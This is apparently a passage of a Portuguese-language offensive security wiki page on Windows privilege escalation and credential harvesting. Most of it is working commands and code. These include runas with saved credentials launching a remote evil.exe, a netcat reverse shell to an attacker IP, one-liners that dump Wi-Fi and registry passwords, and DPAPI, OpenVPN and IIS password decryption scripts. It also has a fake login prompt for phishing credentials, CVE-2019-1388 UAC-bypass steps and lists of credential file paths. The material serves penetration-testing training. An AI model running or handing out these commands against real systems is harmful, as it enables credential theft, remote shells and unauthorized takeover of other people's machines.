O Cofre do Windows armazena credenciais que o Windows pode usar para fazer login nos usuários automaticamente, o que significa que qualquer aplicativo do Windows que precise de credenciais para acessar um recurso (servidor ou um site) pode fazer uso deste Gerenciador de Credenciais & Cofre do Windows e usar as credenciais fornecidas em vez de os usuários digitarem o nome de usuário e a senha o tempo todo.
A menos que os aplicativos interajam com o Gerenciador de Credenciais, não acho que seja possível para eles usarem as credenciais para um determinado recurso. Portanto, se seu aplicativo quiser fazer uso do cofre, ele deve de alguma forma se comunicar com o gerenciador de credenciais e solicitar as credenciais para esse recurso do cofre de armazenamento padrão.
Use o cmdkey para listar as credenciais armazenadas na máquina.
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\Administrator
Então você pode usar runas com a opção /savecred para usar as credenciais salvas. O seguinte exemplo chama um binário remoto via um compartilhamento SMB.
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe"
Usando runas com um conjunto de credenciais fornecido.
C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"
Note que mimikatz, lazagne, credentialfileview, VaultPasswordView, ou do Empire Powershells module.
DPAPI
A API de Proteção de Dados (DPAPI) fornece um método para criptografia simétrica de dados, predominantemente utilizado dentro do sistema operacional Windows para a criptografia simétrica de chaves privadas assimétricas. Essa criptografia utiliza um segredo de usuário ou sistema para contribuir significativamente com a entropia.
A DPAPI permite a criptografia de chaves através de uma chave simétrica que é derivada dos segredos de login do usuário. Em cenários que envolvem criptografia de sistema, utiliza os segredos de autenticação de domínio do sistema.
As chaves RSA do usuário criptografadas, usando a DPAPI, são armazenadas no diretório %APPDATA%\Microsoft\Protect\{SID}, onde {SID} representa o Identificador de Segurança do usuário. A chave DPAPI, co-localizada com a chave mestra que protege as chaves privadas do usuário no mesmo arquivo, geralmente consiste em 64 bytes de dados aleatórios. (É importante notar que o acesso a este diretório é restrito, impedindo a listagem de seu conteúdo através do comando dir no CMD, embora possa ser listado através do PowerShell).
Get-ChildItem C:\Users\USER\AppData\Roaming\Microsoft\Protect\
Get-ChildItem C:\Users\USER\AppData\Local\Microsoft\Protect\
Você pode usar o mimikatz module dpapi::masterkey com os argumentos apropriados (/pvk ou /rpc) para descriptografá-lo.
Os arquivos de credenciais protegidos pela senha mestra geralmente estão localizados em:
dir C:\Users\username\AppData\Local\Microsoft\Credentials\
dir C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Local\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Você pode usar o mimikatz module dpapi::cred com o apropriado /masterkey para descriptografar.
Você pode extrair muitos DPAPI masterkeys da memória com o módulo sekurlsa::dpapi (se você for root).
{% content-ref url="dpapi-extracting-passwords.md" %} dpapi-extracting-passwords.md {% endcontent-ref %}
Credenciais do PowerShell
As credenciais do PowerShell são frequentemente usadas para scripting e tarefas de automação como uma forma de armazenar credenciais criptografadas de maneira conveniente. As credenciais são protegidas usando DPAPI, o que geralmente significa que só podem ser descriptografadas pelo mesmo usuário no mesmo computador em que foram criadas.
Para descriptografar uma credencial PS do arquivo que a contém, você pode fazer:
PS C:\> $credential = Import-Clixml -Path 'C:\pass.xml'
PS C:\> $credential.GetNetworkCredential().username
john
PS C:\htb> $credential.GetNetworkCredential().password
JustAPWD!
Wifi
#List saved Wifi using
netsh wlan show profile
#To get the clear-text password use
netsh wlan show profile <SSID> key=clear
#Oneliner to extract all wifi passwords
cls & echo. & for /f "tokens=3,* delims=: " %a in ('netsh wlan show profiles ^| find "Profile "') do @echo off > nul & (netsh wlan show profiles name="%b" key=clear | findstr "SSID Cipher Content" | find /v "Number" & echo.) & @echo on*
Conexões RDP Salvas
Você pode encontrá-las em HKEY_USERS\<SID>\Software\Microsoft\Terminal Server Client\Servers\
e em HKCU\Software\Microsoft\Terminal Server Client\Servers\
Comandos Recentemente Executados
HCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
HKCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
Gerenciador de Credenciais de Área de Trabalho Remota
%localappdata%\Microsoft\Remote Desktop Connection Manager\RDCMan.settings
Use o módulo dpapi::rdg do Mimikatz com o /masterkey apropriado para descriptografar qualquer arquivo .rdg
Você pode extrair muitas chaves mestras DPAPI da memória com o módulo sekurlsa::dpapi do Mimikatz
Sticky Notes
As pessoas costumam usar o aplicativo StickyNotes em estações de trabalho Windows para salvar senhas e outras informações, sem perceber que é um arquivo de banco de dados. Este arquivo está localizado em C:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite e sempre vale a pena procurar e examinar.
AppCmd.exe
Observe que para recuperar senhas do AppCmd.exe você precisa ser Administrador e executar sob um nível de Alta Integridade.
AppCmd.exe está localizado no diretório %systemroot%\system32\inetsrv\ .
Se este arquivo existir, então é possível que algumas credenciais tenham sido configuradas e podem ser recuperadas.
Este código foi extraído do PowerUP:
function Get-ApplicationHost {
$OrigError = $ErrorActionPreference
$ErrorActionPreference = "SilentlyContinue"
# Check if appcmd.exe exists
if (Test-Path ("$Env:SystemRoot\System32\inetsrv\appcmd.exe")) {
# Create data table to house results
$DataTable = New-Object System.Data.DataTable
# Create and name columns in the data table
$Null = $DataTable.Columns.Add("user")
$Null = $DataTable.Columns.Add("pass")
$Null = $DataTable.Columns.Add("type")
$Null = $DataTable.Columns.Add("vdir")
$Null = $DataTable.Columns.Add("apppool")
# Get list of application pools
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppools /text:name" | ForEach-Object {
# Get application pool name
$PoolName = $_
# Get username
$PoolUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.username"
$PoolUser = Invoke-Expression $PoolUserCmd
# Get password
$PoolPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.password"
$PoolPassword = Invoke-Expression $PoolPasswordCmd
# Check if credentials exists
if (($PoolPassword -ne "") -and ($PoolPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($PoolUser, $PoolPassword,'Application Pool','NA',$PoolName)
}
}
# Get list of virtual directories
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir /text:vdir.name" | ForEach-Object {
# Get Virtual Directory Name
$VdirName = $_
# Get username
$VdirUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:userName"
$VdirUser = Invoke-Expression $VdirUserCmd
# Get password
$VdirPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:password"
$VdirPassword = Invoke-Expression $VdirPasswordCmd
# Check if credentials exists
if (($VdirPassword -ne "") -and ($VdirPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($VdirUser, $VdirPassword,'Virtual Directory',$VdirName,'NA')
}
}
# Check if any passwords were found
if( $DataTable.rows.Count -gt 0 ) {
# Display results in list view that can feed into the pipeline
$DataTable | Sort-Object type,user,pass,vdir,apppool | Select-Object user,pass,type,vdir,apppool -Unique
}
else {
# Status user
Write-Verbose 'No application pool or virtual directory passwords were found.'
$False
}
}
else {
Write-Verbose 'Appcmd.exe does not exist in the default location.'
$False
}
$ErrorActionPreference = $OrigError
}
SCClient / SCCM
Verifique se C:\Windows\CCM\SCClient.exe existe .
Instaladores são executados com privilégios de SYSTEM, muitos são vulneráveis a DLL Sideloading (Informações de https://github.com/enjoiz/Privesc).
$result = Get-WmiObject -Namespace "root\ccm\clientSDK" -Class CCM_Application -Property * | select Name,SoftwareVersion
if ($result) { $result }
else { Write "Not Installed." }
Arquivos e Registro (Credenciais)
Credenciais do Putty
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" /s | findstr "HKEY_CURRENT_USER HostName PortNumber UserName PublicKeyFile PortForwardings ConnectionSharing ProxyPassword ProxyUsername" #Check the values saved in each session, user/password could be there
Chaves de Host SSH do Putty
reg query HKCU\Software\SimonTatham\PuTTY\SshHostKeys\
Chaves SSH no registro
As chaves privadas SSH podem ser armazenadas dentro da chave de registro HKCU\Software\OpenSSH\Agent\Keys, então você deve verificar se há algo interessante lá:
reg query 'HKEY_CURRENT_USER\Software\OpenSSH\Agent\Keys'
Se você encontrar alguma entrada dentro desse caminho, provavelmente será uma chave SSH salva. Ela é armazenada criptografada, mas pode ser facilmente descriptografada usando https://github.com/ropnop/windows_sshagent_extract.
Mais informações sobre essa técnica aqui: https://blog.ropnop.com/extracting-ssh-private-keys-from-windows-10-ssh-agent/
Se o serviço ssh-agent não estiver em execução e você quiser que ele inicie automaticamente na inicialização, execute:
Get-Service ssh-agent | Set-Service -StartupType Automatic -PassThru | Start-Service
{% hint style="info" %}
Parece que essa técnica não é mais válida. Tentei criar algumas chaves ssh, adicioná-las com ssh-add e fazer login via ssh em uma máquina. O registro HKCU\Software\OpenSSH\Agent\Keys não existe e o procmon não identificou o uso de dpapi.dll durante a autenticação de chave assimétrica.
{% endhint %}
Arquivos não atendidos
C:\Windows\sysprep\sysprep.xml
C:\Windows\sysprep\sysprep.inf
C:\Windows\sysprep.inf
C:\Windows\Panther\Unattended.xml
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\Panther\Unattend\Unattended.xml
C:\Windows\System32\Sysprep\unattend.xml
C:\Windows\System32\Sysprep\unattended.xml
C:\unattend.txt
C:\unattend.inf
dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul
Você também pode procurar por esses arquivos usando metasploit: post/windows/gather/enum_unattend
Exemplo de conteúdo:
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64">
<AutoLogon>
<Password>U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==</Password>
<Enabled>true</Enabled>
<Username>Administrateur</Username>
</AutoLogon>
<UserAccounts>
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Group>administrators;users</Group>
<Name>Administrateur</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>
Backups do SAM e SYSTEM
# Usually %SYSTEMROOT% = C:\Windows
%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\system
Credenciais de Nuvem
#From user home
.aws\credentials
AppData\Roaming\gcloud\credentials.db
AppData\Roaming\gcloud\legacy_credentials
AppData\Roaming\gcloud\access_tokens.db
.azure\accessTokens.json
.azure\azureProfile.json
McAfee SiteList.xml
Procure um arquivo chamado SiteList.xml
Senha GPP em Cache
Um recurso estava anteriormente disponível que permitia a implantação de contas de administrador local personalizadas em um grupo de máquinas via Preferências de Política de Grupo (GPP). No entanto, esse método tinha falhas de segurança significativas. Primeiro, os Objetos de Política de Grupo (GPOs), armazenados como arquivos XML no SYSVOL, podiam ser acessados por qualquer usuário do domínio. Em segundo lugar, as senhas dentro desses GPPs, criptografadas com AES256 usando uma chave padrão documentada publicamente, podiam ser descriptografadas por qualquer usuário autenticado. Isso representava um sério risco, pois poderia permitir que usuários obtivessem privilégios elevados.
Para mitigar esse risco, uma função foi desenvolvida para escanear arquivos GPP em cache localmente que contêm um campo "cpassword" que não está vazio. Ao encontrar tal arquivo, a função descriptografa a senha e retorna um objeto PowerShell personalizado. Este objeto inclui detalhes sobre o GPP e a localização do arquivo, ajudando na identificação e remediação dessa vulnerabilidade de segurança.
Procure em C:\ProgramData\Microsoft\Group Policy\history ou em C:\Documents and Settings\All Users\Application Data\Microsoft\Group Policy\history (anterior ao W Vista) por esses arquivos:
- Groups.xml
- Services.xml
- Scheduledtasks.xml
- DataSources.xml
- Printers.xml
- Drives.xml
Para descriptografar a cPassword:
#To decrypt these passwords you can decrypt it using
gpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw
Usando crackmapexec para obter as senhas:
crackmapexec smb 10.10.10.10 -u username -p pwd -M gpp_autologin
Configuração do IIS Web
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
C:\inetpub\wwwroot\web.config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Get-Childitem –Path C:\xampp\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Exemplo de web.config com credenciais:
<authentication mode="Forms">
<forms name="login" loginUrl="/admin">
<credentials passwordFormat = "Clear">
<user name="Administrator" password="SuperAdminPassword" />
</credentials>
</forms>
</authentication>
Credenciais do OpenVPN
Add-Type -AssemblyName System.Security
$keys = Get-ChildItem "HKCU:\Software\OpenVPN-GUI\configs"
$items = $keys | ForEach-Object {Get-ItemProperty $_.PsPath}
foreach ($item in $items)
{
$encryptedbytes=$item.'auth-data'
$entropy=$item.'entropy'
$entropy=$entropy[0..(($entropy.Length)-2)]
$decryptedbytes = [System.Security.Cryptography.ProtectedData]::Unprotect(
$encryptedBytes,
$entropy,
[System.Security.Cryptography.DataProtectionScope]::CurrentUser)
Write-Host ([System.Text.Encoding]::Unicode.GetString($decryptedbytes))
}
Logs
# IIS
C:\inetpub\logs\LogFiles\*
#Apache
Get-Childitem –Path C:\ -Include access.log,error.log -File -Recurse -ErrorAction SilentlyContinue
Ask for credentials
Você pode sempre pedir ao usuário para inserir suas credenciais ou até mesmo as credenciais de um usuário diferente se você achar que ele pode conhecê-las (note que pedir diretamente ao cliente as credenciais é realmente arriscado):
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+[Environment]::UserName,[Environment]::UserDomainName); $cred.getnetworkcredential().password
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+'anotherusername',[Environment]::UserDomainName); $cred.getnetworkcredential().password
#Get plaintext
$cred.GetNetworkCredential() | fl
Possíveis nomes de arquivos contendo credenciais
Arquivos conhecidos que há algum tempo continham senhas em texto claro ou Base64
$env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history
vnc.ini, ultravnc.ini, *vnc*
web.config
php.ini httpd.conf httpd-xampp.conf my.ini my.cnf (XAMPP, Apache, PHP)
SiteList.xml #McAfee
ConsoleHost_history.txt #PS-History
*.gpg
*.pgp
*config*.php
elasticsearch.y*ml
kibana.y*ml
*.p12
*.der
*.csr
*.cer
known_hosts
id_rsa
id_dsa
*.ovpn
anaconda-ks.cfg
hostapd.conf
rsyncd.conf
cesi.conf
supervisord.conf
tomcat-users.xml
*.kdbx
KeePass.config
Ntds.dit
SAM
SYSTEM
FreeSSHDservice.ini
access.log
error.log
server.xml
ConsoleHost_history.txt
setupinfo
setupinfo.bak
key3.db #Firefox
key4.db #Firefox
places.sqlite #Firefox
"Login Data" #Chrome
Cookies #Chrome
Bookmarks #Chrome
History #Chrome
TypedURLsTime #IE
TypedURLs #IE
%SYSTEMDRIVE%\pagefile.sys
%WINDIR%\debug\NetSetup.log
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\iis6.log
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
%WINDIR%\system32\CCM\logs\*.log
%USERPROFILE%\ntuser.dat
%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
Pesquisar todos os arquivos propostos:
cd C:\
dir /s/b /A:-D RDCMan.settings == *.rdg == *_history* == httpd.conf == .htpasswd == .gitconfig == .git-credentials == Dockerfile == docker-compose.yml == access_tokens.db == accessTokens.json == azureProfile.json == appcmd.exe == scclient.exe == *.gpg$ == *.pgp$ == *config*.php == elasticsearch.y*ml == kibana.y*ml == *.p12$ == *.cer$ == known_hosts == *id_rsa* == *id_dsa* == *.ovpn == tomcat-users.xml == web.config == *.kdbx == KeePass.config == Ntds.dit == SAM == SYSTEM == security == software == FreeSSHDservice.ini == sysprep.inf == sysprep.xml == *vnc*.ini == *vnc*.c*nf* == *vnc*.txt == *vnc*.xml == php.ini == https.conf == https-xampp.conf == my.ini == my.cnf == access.log == error.log == server.xml == ConsoleHost_history.txt == pagefile.sys == NetSetup.log == iis6.log == AppEvent.Evt == SecEvent.Evt == default.sav == security.sav == software.sav == system.sav == ntuser.dat == index.dat == bash.exe == wsl.exe 2>nul | findstr /v ".dll"
Get-Childitem –Path C:\ -Include *unattend*,*sysprep* -File -Recurse -ErrorAction SilentlyContinue | where {($_.Name -like "*.xml" -or $_.Name -like "*.txt" -or $_.Name -like "*.ini")}
Credenciais na Lixeira
Você também deve verificar a Lixeira para procurar credenciais dentro dela.
Para recuperar senhas salvas por vários programas, você pode usar: http://www.nirsoft.net/password_recovery_tools.html
Dentro do registro
Outras possíveis chaves de registro com credenciais
reg query "HKCU\Software\ORL\WinVNC3\Password"
reg query "HKLM\SYSTEM\CurrentControlSet\Services\SNMP" /s
reg query "HKCU\Software\TightVNC\Server"
reg query "HKCU\Software\OpenSSH\Agent\Key"
Extrair chaves openssh do registro.
Histórico de Navegadores
Você deve verificar bancos de dados onde senhas do Chrome ou Firefox estão armazenadas.
Também verifique o histórico, favoritos e marcadores dos navegadores, pois talvez algumas senhas estejam armazenadas lá.
Ferramentas para extrair senhas de navegadores:
- Mimikatz:
dpapi::chrome - SharpWeb
- SharpChromium
- SharpDPAPI
Sobrescrita de DLL COM
Component Object Model (COM) é uma tecnologia incorporada no sistema operacional Windows que permite a intercomunicação entre componentes de software de diferentes linguagens. Cada componente COM é identificado por um ID de classe (CLSID) e cada componente expõe funcionalidade por meio de uma ou mais interfaces, identificadas por IDs de interface (IIDs).
As classes e interfaces COM são definidas no registro sob HKEY_CLASSES_ROOT\CLSID e HKEY_CLASSES_ROOT\Interface, respectivamente. Este registro é criado mesclando HKEY_LOCAL_MACHINE\Software\Classes + HKEY_CURRENT_USER\Software\Classes = HKEY_CLASSES_ROOT.
Dentro dos CLSIDs deste registro, você pode encontrar o registro filho InProcServer32, que contém um valor padrão apontando para uma DLL e um valor chamado ThreadingModel que pode ser Apartment (Single-Threaded), Free (Multi-Threaded), Both (Single ou Multi) ou Neutral (Thread Neutral).
Basicamente, se você puder sobrescrever qualquer uma das DLLs que serão executadas, você poderá escalar privilégios se essa DLL for executada por um usuário diferente.
Para aprender como os atacantes usam o COM Hijacking como um mecanismo de persistência, verifique:
{% content-ref url="com-hijacking.md" %} com-hijacking.md {% endcontent-ref %}
Busca Genérica de Senhas em arquivos e registro
Pesquisar por conteúdos de arquivos
cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt
findstr /si password *.xml *.ini *.txt *.config
findstr /spin "password" *.*
Procure um arquivo com um determinado nome de arquivo
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
where /R C:\ user.txt
where /R C:\ *.ini
Pesquise no registro por nomes de chave e senhas
REG QUERY HKLM /F "password" /t REG_SZ /S /K
REG QUERY HKCU /F "password" /t REG_SZ /S /K
REG QUERY HKLM /F "password" /t REG_SZ /S /d
REG QUERY HKCU /F "password" /t REG_SZ /S /d
Ferramentas que buscam por senhas
MSF-Credentials Plugin é um plugin msf que eu criei para executar automaticamente todos os módulos POST do metasploit que buscam por credenciais dentro da vítima.
Winpeas busca automaticamente por todos os arquivos contendo senhas mencionados nesta página.
Lazagne é outra ótima ferramenta para extrair senhas de um sistema.
A ferramenta SessionGopher busca por sessões, nomes de usuário e senhas de várias ferramentas que salvam esses dados em texto claro (PuTTY, WinSCP, FileZilla, SuperPuTTY e RDP)
Import-Module path\to\SessionGopher.ps1;
Invoke-SessionGopher -Thorough
Invoke-SessionGopher -AllDomain -o
Invoke-SessionGopher -AllDomain -u domain.com\adm-arvanaghi -p s3cr3tP@ss
Leaked Handlers
Imagine que um processo em execução como SYSTEM abre um novo processo (OpenProcess()) com acesso total. O mesmo processo também cria um novo processo (CreateProcess()) com privilégios baixos, mas herdando todos os manipuladores abertos do processo principal.
Então, se você tiver acesso total ao processo de baixo privilégio, você pode pegar o manipulador aberto para o processo privilegiado criado com OpenProcess() e injetar um shellcode.
Leia este exemplo para mais informações sobre como detectar e explorar essa vulnerabilidade.
Leia este outro post para uma explicação mais completa sobre como testar e abusar de mais manipuladores abertos de processos e threads herdados com diferentes níveis de permissões (não apenas acesso total).
Named Pipe Client Impersonation
Segmentos de memória compartilhada, referidos como pipes, permitem comunicação entre processos e transferência de dados.
O Windows fornece um recurso chamado Named Pipes, permitindo que processos não relacionados compartilhem dados, mesmo através de diferentes redes. Isso se assemelha a uma arquitetura cliente/servidor, com papéis definidos como servidor de pipe nomeado e cliente de pipe nomeado.
Quando dados são enviados através de um pipe por um cliente, o servidor que configurou o pipe tem a capacidade de assumir a identidade do cliente, assumindo que ele tenha os direitos necessários de SeImpersonate. Identificar um processo privilegiado que se comunica via um pipe que você pode imitar oferece uma oportunidade para obter privilégios mais altos ao adotar a identidade desse processo uma vez que ele interaja com o pipe que você estabeleceu. Para instruções sobre como executar tal ataque, guias úteis podem ser encontrados aqui e aqui.
Além disso, a seguinte ferramenta permite interceptar uma comunicação de pipe nomeado com uma ferramenta como burp: https://github.com/gabriel-sztejnworcel/pipe-intercept e esta ferramenta permite listar e ver todos os pipes para encontrar privescs https://github.com/cyberark/PipeViewer
Misc
Monitoring Command Lines for passwords
Ao obter um shell como um usuário, pode haver tarefas agendadas ou outros processos sendo executados que passam credenciais na linha de comando. O script abaixo captura as linhas de comando do processo a cada dois segundos e compara o estado atual com o estado anterior, exibindo quaisquer diferenças.
while($true)
{
$process = Get-WmiObject Win32_Process | Select-Object CommandLine
Start-Sleep 1
$process2 = Get-WmiObject Win32_Process | Select-Object CommandLine
Compare-Object -ReferenceObject $process -DifferenceObject $process2
}
Roubo de senhas de processos
De Usuário de Baixo Privilégio para NT\AUTHORITY SYSTEM (CVE-2019-1388) / Bypass de UAC
Se você tiver acesso à interface gráfica (via console ou RDP) e o UAC estiver habilitado, em algumas versões do Microsoft Windows é possível executar um terminal ou qualquer outro processo como "NT\AUTHORITY SYSTEM" a partir de um usuário não privilegiado.
Isso torna possível escalar privilégios e contornar o UAC ao mesmo tempo com a mesma vulnerabilidade. Além disso, não há necessidade de instalar nada e o binário usado durante o processo é assinado e emitido pela Microsoft.
Alguns dos sistemas afetados são os seguintes:
SERVER
======
Windows 2008r2 7601 ** link OPENED AS SYSTEM **
Windows 2012r2 9600 ** link OPENED AS SYSTEM **
Windows 2016 14393 ** link OPENED AS SYSTEM **
Windows 2019 17763 link NOT opened
WORKSTATION
===========
Windows 7 SP1 7601 ** link OPENED AS SYSTEM **
Windows 8 9200 ** link OPENED AS SYSTEM **
Windows 8.1 9600 ** link OPENED AS SYSTEM **
Windows 10 1511 10240 ** link OPENED AS SYSTEM **
Windows 10 1607 14393 ** link OPENED AS SYSTEM **
Windows 10 1703 15063 link NOT opened
Windows 10 1709 16299 link NOT opened
Para explorar essa vulnerabilidade, é necessário realizar os seguintes passos:
1) Right click on the HHUPD.EXE file and run it as Administrator.
2) When the UAC prompt appears, select "Show more details".
3) Click "Show publisher certificate information".
4) If the system is vulnerable, when clicking on the "Issued by" URL link, the default web browser may appear.
5) Wait for the site to load completely and select "Save as" to bring up an explorer.exe window.
6) In the address path of the explorer window, enter cmd.exe, powershell.exe or any other interactive process.
7) You now will have an "NT\AUTHORITY SYSTEM" command prompt.
8) Remember to cancel setup and the UAC prompt to return to your desktop.
Você tem todos os arquivos e informações necessários no seguinte repositório do GitHub:
https://github.com/jas502n/CVE-2019-1388
De Nível de Integridade Médio de Administrador para Alto / Bypass de UAC
Leia isto para aprender sobre Níveis de Integridade:
{% content-ref url="integrity-levels.md" %} integrity-levels.md {% endcontent-ref %}
Então leia isto para aprender sobre UAC e bypasses de UAC:
{% content-ref url="../authentication-credentials-uac-and-efs/uac-user-account-control.md" %} uac-user-account-control.md {% endcontent-ref %}
De Alta Integridade para Sistema
Novo serviço
Se você já estiver executando um processo de Alta Integridade, o passo para SYSTEM pode ser fácil apenas criando e executando um novo serviço:
sc create newservicename binPath= "C:\windows\system32\notepad.exe"
sc start newservicename
AlwaysInstallElevated
De um processo de Alta Integridade, você pode tentar habilitar as entradas de registro AlwaysInstallElevated e instalar um shell reverso usando um .msi wrapper.
Mais informações sobre as chaves de registro envolvidas e como instalar um pacote .msi aqui.
High + SeImpersonate privilege to System
Você pode encontrar o código aqui.
From SeDebug + SeImpersonate to Full Token privileges
Se você tiver esses privilégios de token (provavelmente você encontrará isso em um processo de Alta Integridade já existente), você poderá abrir quase qualquer processo (processos não protegidos) com o privilégio SeDebug, copiar o token do processo e criar um processo arbitrário com esse token.
Usar essa técnica geralmente seleciona qualquer processo em execução como SYSTEM com todos os privilégios de token (sim, você pode encontrar processos SYSTEM sem todos os privilégios de token).
Você pode encontrar um exemplo de código executando a técnica proposta aqui.
Named Pipes
Essa técnica é usada pelo meterpreter para escalar em getsystem. A técnica consiste em criar um pipe e então criar/abusar um serviço para escrever nesse pipe. Então, o servidor que criou o pipe usando o privilégio SeImpersonate poderá impersonar o token do cliente do pipe (o serviço) obtendo privilégios SYSTEM.
Se você quiser saber mais sobre pipes nomeados, você deve ler isso.
Se você quiser ler um exemplo de como ir de alta integridade para System usando pipes nomeados, você deve ler isso.
Dll Hijacking
Se você conseguir sequestar uma dll sendo carregada por um processo em execução como SYSTEM, você poderá executar código arbitrário com essas permissões. Portanto, Dll Hijacking também é útil para esse tipo de escalonamento de privilégios e, além disso, é muito mais fácil de alcançar a partir de um processo de alta integridade, pois terá permissões de gravação nas pastas usadas para carregar dlls.
Você pode saber mais sobre Dll hijacking aqui.
From Administrator or Network Service to System
{% embed url="https://github.com/sailay1996/RpcSsImpersonator" %}
From LOCAL SERVICE or NETWORK SERVICE to full privs
Leia: https://github.com/itm4n/FullPowers
More help
Useful tools
Melhor ferramenta para procurar vetores de escalonamento de privilégios locais do Windows: WinPEAS
PS
PrivescCheck
PowerSploit-Privesc(PowerUP) -- Verifique se há configurações incorretas e arquivos sensíveis (verifique aqui). Detectado.
JAWS -- Verifique se há algumas possíveis configurações incorretas e colete informações (verifique aqui).
privesc -- Verifique se há configurações incorretas
SessionGopher -- Extrai informações de sessão salvas do PuTTY, WinSCP, SuperPuTTY, FileZilla e RDP. Use -Thorough em local.
Invoke-WCMDump -- Extrai credenciais do Gerenciador de Credenciais. Detectado.
DomainPasswordSpray -- Pulveriza senhas coletadas pelo domínio
Inveigh -- Inveigh é uma ferramenta de spoofing e man-in-the-middle PowerShell ADIDNS/LLMNR/mDNS/NBNS.
WindowsEnum -- Enumeração básica de privesc do Windows
Sherlock ~~~~ -- Procura por vulnerabilidades conhecidas de privesc (DEPRECATED para Watson)
WINspect -- Verificações locais (Necessita de direitos de Admin)
Exe
Watson -- Procura por vulnerabilidades conhecidas de privesc (precisa ser compilado usando o VisualStudio) (pré-compilado)
SeatBelt -- Enumera o host em busca de configurações incorretas (mais uma ferramenta de coleta de informações do que de privesc) (precisa ser compilado) (pré-compilado)
LaZagne -- Extrai credenciais de muitos softwares (exe pré-compilado no github)
SharpUP -- Porta do PowerUp para C#
Beroot ~~~~ -- Verifique se há configurações incorretas (executável pré-compilado no github). Não recomendado. Não funciona bem no Win10.
Windows-Privesc-Check -- Verifique se há possíveis configurações incorretas (exe do python). Não recomendado. Não funciona bem no Win10.
Bat
winPEASbat -- Ferramenta criada com base neste post (não precisa do accesschk para funcionar corretamente, mas pode usá-lo).
Local
Windows-Exploit-Suggester -- Lê a saída do systeminfo e recomenda exploits funcionais (python local)
Windows Exploit Suggester Next Generation -- Lê a saída do systeminfo e recomenda exploits funcionais (python local)
Meterpreter
multi/recon/local_exploit_suggestor
Você deve compilar o projeto usando a versão correta do .NET (veja isso). Para ver a versão instalada do .NET no host da vítima, você pode fazer:
C:\Windows\microsoft.net\framework\v4.0.30319\MSBuild.exe -version #Compile the code with the version given in "Build Engine version" line
Bibliografia
- http://www.fuzzysecurity.com/tutorials/16.html\
- http://www.greyhathacker.net/?p=738\
- http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html\
- https://github.com/sagishahar/lpeworkshop\
- https://www.youtube.com/watch?v=_8xJaaQlpBo\
- https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_windows.html\
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md\
- https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/\
- https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md\
- https://github.com/frizb/Windows-Privilege-Escalation\
- https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/\
- https://github.com/frizb/Windows-Privilege-Escalation\
- http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html\
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#antivirus--detections
{% hint style="success" %}
Aprenda e pratique Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
